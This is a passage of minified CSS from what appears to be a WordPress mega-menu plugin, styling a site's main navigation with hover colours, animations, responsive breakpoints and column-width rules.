{vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 20px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 20px;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 45px;height: 45px;padding: 0px;vertical-align: baseline;width: auto;display: block;color: #19399d;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border-top: 0px solid white;border-left: 0px solid white;border-right: 0px solid white;border-bottom: 3px solid white;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: center;color: #ffffff;font-size: 16px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 0px 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 0px 80px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu 